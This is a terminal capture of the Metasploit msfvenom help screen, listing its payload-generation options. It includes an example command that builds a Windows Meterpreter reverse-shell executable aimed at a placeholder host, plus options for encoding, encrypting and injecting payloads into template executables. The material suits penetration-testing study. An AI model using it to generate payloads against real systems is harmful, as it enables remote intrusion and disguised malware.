 └─# msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload
length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message